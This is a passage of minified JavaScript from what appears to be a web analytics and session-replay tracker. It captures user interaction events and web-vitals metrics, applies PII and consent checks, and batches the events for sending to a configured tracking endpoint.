c=this.vt.getEventTargetPath(t);c!==ni.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.bu||this.Ts.iframesTracking?(this.bu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.bu="");return e}}return s})(),dd=(()=>{class s extends En{constructor(t,e){super(),this.vt=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Eh=100,fd=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Jb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Eh)break;n=i.nextNode()}return!1}Qb(t){let e=pr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(hi(csEventtarget.apply(t))){let i=this.Qb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Jb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Eh);n.length>0&&(e.text=n)}}return e}}return s})();function xv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new kv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Mv,new ud(r)),n}function Lv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var Vv=(()=>{class s extends Jt{constructor(t,e){super(),this.le=t,this.J=e,this.$g=()=>{document.visibilityState==="visible"&&this.zg()}}onStart(){this.zg(),this.Jh()}onStop(){this.Qh()}getRecoveryStorage(){return this.le}zg(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Jh(){document.addEventListener("visibilitychange",this.$g)}Qh(){document.removeEventListener("visibilitychange",this.$g)}}return s})(),Uv=(()=>{class s{constructor(t){this.kr=t}save(t){localStorage.setItem(this.kr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.kr)}recover(){let t=localStorage.getItem(this.kr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.kr}; value:${t})`)}finally{this.clear()}return e}}return s})(),jv=50,Hv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=jv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Bv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.Gt=i,this.Zb=n,this.Gg="select, select *, input, textarea",this.tT="select, select *, input, textarea",this.qg="a, a *, button, button *, select, select *, input, textarea",this.go="input, select, textarea",this.eT="form",this.pc=150,this.sT=400,this.Wg=!1,this.mo=Xr((o,c)=>this.scrollListener(o,c),this.pc),this.Yg=Xr(o=>this.resizeListener(o),this.pc),this.iT=go(o=>this.mouseMoveListener(o),this.sT),this.rT=[{boundElement:window,type:"resize",listener:()=>this.Yg()},{boundElement:document,type:"scroll",listener:o=>this.mo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.iT(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Xg=[{type:"change",listener:this.Gt.on(this.tT,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.eT,o=>this.submitListener(o))}],this.nT=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.qg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.qg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.Gg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.Gg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.go,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.go,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.go,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.go,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.go,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Xg,o=>({...o,boundElement:document}))],this.F={},this.ah=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.Ee=new vr(this.ah),this.du()}Wi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Yi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.mo.flushPending(),this.Yg.flushPending()}Qg(t){return csArray.prototype.some.call(this.Zb,e=>e===t)}Jg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Xg,t=>!this.Qg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Kg(){let t=[];return csArray.prototype.push.call(t,...this.rT),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.nT):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Qg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=hi(e);i&&(this.Wg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Wg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this.be(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this.be(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this.be(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}Zg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}be(t){du(t)&&t.tgt!==ni.INVALID_ELEMENT&&this.j(t)}du(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Fv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Nt=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.oT(e);break;case Yt.FLICK:this.aT(t,e);break;case Yt.DRAG:this.cT(t,e);break;default:break}}oT(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ni.INVALID_ELEMENT&&this.j(i)}cT(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}aT(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.tm,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.tm)}}return s.tm="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var $v=(()=>{class s{constructor(){this.hm=100,this.So=0,this.vo=Xt.documentHeight(),this.um={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.So=this.Nu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.um)}stop(){Lt(this.um)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Nu(t);this.vo=i,this.So=e,this.j()}Nu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.vT(i);else{let n=this._T(t);i=this.dm(t,n),e=this.wT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Nu(e);(i>this.So||n>this.vo)&&(this.So=i,n>this.vo&&(this.vo=n),this.j())}vT(t){let e=Math.round(this.AT()/t*100);return Math.min(e,this.hm)}AT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}wT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.dm(t,e),o=Math.round(i/n*100);return Math.min(o,this.hm)}_T(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}dm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.So}`,mdh:`${this.vo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),zv=(()=>{class s{constructor(t){this._o=t,this.wo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this._o.onFCP(this.wo),this._o.onCLS(this.wo),this._o.onLCP(this.wo),this._o.onTTFB(this.wo),this._o.onINP(this.wo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Gv=(()=>{class s{constructor(t){this.Ec=t.performance}getRequestParameters(){if(this.bT())return{};let t=this.TT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}TT(){let t=this.Ec.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}bT(){return!(this.Ec&&this.Ec.timing&&this.Ec.timing.loadEventEnd>0)}}return s})();var pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},gs=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},cl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ll=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ll();return(r=s==null?void 0:s.activationStart)!=null?r:0},ms=(s,r=-1)=>{let t=ll(),e="navigate";return pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function hl(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var gc=class{constructor(){Ns(this,"t");Ns(this,"i",0);Ns(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},ul=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Sh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ho=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,qv())},vh=()=>{addEventListener("visibilitychange",ho,!0),addEventListener("prerenderingchange",ho,!0)},qv=()=>{removeEventListener("visibilitychange",ho,!0),removeEventListener("prerenderingchange",ho,!0)},gd=()=>{var s;if(ar<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Sh(),vh(),_r(()=>{setTimeout(()=>{ar=Sh(),vh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},_h=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=gs(s,i,_h,r.reportAllChanges),_r(o=>{i=ms("FCP"),e=gs(s,i,_h,r.reportAllChanges),cl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},wh=[.1,.25],Wv=(s,r={})=>{md(ul(()=>{let t,e=ms("CLS",0),i=hl(r,gc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=gs(s,e,wh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=ms("CLS",0),t=gs(s,e,wh,r.reportAllChanges),cl(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,qn=0,Yv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),qn=Math.max(qn,r.interactionId),yd=qn?(qn-Na)/7+1:0)},mc,Ah=()=>{var s;return mc?yd:(s=performance.interactionCount)!=null?s:0},Xv=()=>{"interactionCount"in performance||mc||(mc=vn("event",Yv,{type:"event",buffered:!0,durationThreshold:0}))},bh=0,yc=class{constructor(){Ns(this,"u",[]);Ns(this,"l",new Map);Ns(this,"m");Ns(this,"p")}v(){bh=Ah(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Ah()-bh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=ul(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Th=[200,500],Kv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;Xv();let t,e=ms("INP"),i=hl(r,yc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=gs(s,e,Th,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=ms("INP"),t=gs(s,e,Th,r.reportAllChanges)}))})},Ec=class{constructor(){Ns(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Rh=[2500,4e3],Jv=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("LCP"),n=hl(r,Ec),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=gs(s,i,Rh,r.reportAllChanges);let u=ul(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});_r(d=>{i=ms("LCP"),e=gs(s,i,Rh,r.reportAllChanges),cl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Ch=[800,1800],Sc=s=>{document.prerendering?vo(()=>Sc(s)):document.readyState!=="complete"?addEventListener("load",()=>Sc(s),!0):setTimeout(s)},Qv=(s,r={})=>{let t=ms("TTFB"),e=gs(s,t,Ch,r.reportAllChanges);Sc(()=>{let i=ll();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=ms("TTFB",0),e=gs(s,t,Ch,r.reportAllChanges),e(!0)}))})},Zv=(()=>{class s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Jv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Qv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Kv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var t_="csAnalysisEventsPersisted",Ih="v2/events",Sd=["submit"],vc=["trackEvent"];var e_=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.gt=p,this.Ot=g,this.W=_,this.zt=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new Hv,e=this.Ot.create(`${this.E.getTrackerUri()}/${Ih}`,"base64");this.$r=this.UT(e),this.Te=this.jT(t,this.$r.getRecoveryStorage(),e),this.Te.init(),this.W.addListener(this.Te),this.gt.addListener(this.Te),this.S.register(Sd,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new re(vc[0]);this.Te.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.$r.start(),this.Te.start(t)}onAfterNaturalPageView(){this.Te.initStates()}onArtificialPageViewEnd(t){this.Te.clearStates(!0),t&&(this.Te.stop(),this.$r.stop())}onAfterArtificialPageView(t){this.Te.initStates(),t&&(this.Te.start(),this.$r.start()),this.Te.collectInitialEvents()}onBeforeSessionRenewal(){this.Te.clearStates(),this.Te.stop(),this.$r.stop()}onOptout(){this.Te.stop(),this.$r.stop()}jT(t,e,i){var n,o;let c=new Gv(window),u=new $v,d=xv(this.E,this.it,this.zt,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Bv(d,this.it,this.Gt,p),_=Lv(this.E,this.it,this.zt,this.Wt,this.Yt),w=new Fv(_,this.Ft),T=new zv(new Zv),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Ih}`),B=new tn(this._t,this.M),P,J,Q,at;return new Nv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,N,P,J,Q,at)}UT(t){return new Vv(new Uv(t_),t)}}return s})(),s_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ne(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),ri=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),i_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.ds=n,this.Tm=!1}isNaturalPageViewSent(){return this.Tm}setNaturalPageViewSent(t){this.Tm=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.ds.getPageViewType(),u=this.C.isReplayRecorded(),d=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ri.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),r_=(()=>{class s{constructor(t){this.Lt=t,this.de=[]}handleCommand(t){if(fs(t)&&(this.Ao(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.qt(t,e)}}Ao(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),n_=(()=>{class s{constructor(t){this.Lt=t,this.ir=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.BT(t);this.bo(t)}BT(t){let e=this.Lt.getSessionKey();return this.Rm(t)&&e!==null&&this.qt(t.callback,e),e}bo(t){this.Rm(t)&&csArray.prototype.push.call(this.ir,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.ir,e=>{this.qt(e,t)}),this.ir=[]}Rm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function o_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var a_=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){li(t)&&fs(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=o_(i,t);e(n)}})}}return s})(),c_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!fs(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.xe=e,this.Cm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.FT(t)&&(this.xe=t,this.de.forEach(e=>this.Cm(e,t)))}Cm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),vd=["afterPageView"],l_=["getSessionKey"],h_=["onRecordingContextChange","onRecordingStateChange"],u_=["replay:link:generate"],d_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.ds=u,this.Ei=d,this.Im=null}init(){this.Lt=new i_(this.M,this.C,this.E,this.ds),this.ku=new r_(this.Lt),this.Pm=new n_(this.Lt),this.To=new c_,this.$T=new 